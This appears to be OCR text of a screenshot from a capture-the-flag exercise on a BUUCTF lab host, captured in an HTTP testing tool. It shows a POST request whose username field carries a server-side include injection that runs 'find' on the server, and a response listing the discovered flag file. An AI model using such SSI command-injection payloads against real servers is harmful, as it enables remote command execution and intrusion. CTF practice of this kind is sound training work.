 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /public/c1540994f051c84a91031e8d4121bc657141964a.shtml HTTP/
1.1
2 Host ? : ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.cn:81
3 Origin: http://ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.
cn:81
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Referer: http://ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.
cn:81/index.php
12 Content-Length auto : 27
13
14 username=<!--#exec cmd="find / -name '*flag*'"-->&
password=2020666
Responses 2643bytes / 439ms 美化 渲染 编码 详情
远端地址:127.0.0.1:7890; 响应时
间:439ms; 总耗时:440ms; URL:htt
p://ea37a119-8bff-405c-9d51...
15 <title>Document</title>
16 </head>
17 <body>
18 <h1>
19 Hello,/proc/sys/kernel/acpi_video_flags
20 /proc/sys/net/ipv4/fib_notify_on_flag_change
21 /proc/sys/net/ipv6/fib_notify_on_flag_change /proc/
kpageflags
22 /var/www/html/flag_990c66bf85a09c664f0b6741840499b2
23 /usr/lib/x86_64-linux-gnu/perl/5.24.1/bits/
waitflags.ph
24 /usr/include/x86_64-linux-gnu/asm/processor-flags.h
25 /usr/include/x86_64-linux-gnu/bits/waitflags.h
26 /usr/include/linux/tty_flags.h /usr/include/linux/
kernel-page-flags.h
27 /usr/share/dpkg/buildflags.mk
28 /usr/local/lib/php/build/ax_check_compile_flag.m4 /
usr/bin/dpkg-buildflags
29 /sys/devices/platform/serial8250/tty/ttyS15/flags
30 /sys/devices/platform/serial8250/tty/ttyS6/flags
31 /sys/devices/platform/serial8250/tty/ttyS23/flags
32 /sys/devices/platform/serial8250/tty/ttyS13/flags
33 /sys/devices/platform/serial8250/tty/ttyS31/flags
34 /sys/devices/platform/serial8250/tty/ttyS4/flags
35 /sys/devices/platform/serial8250/tty/ttyS21/flags
36 /sys/devices/platform/serial8250/tty/ttyS11/flags
37 /sys/devices/platform/serial8250/tty/ttyS2/flags
38 /sys/devices/platform/serial8250/tty/ttyS28/flags
39 /sys/devices/platform/serial8250/tty/ttyS0/flags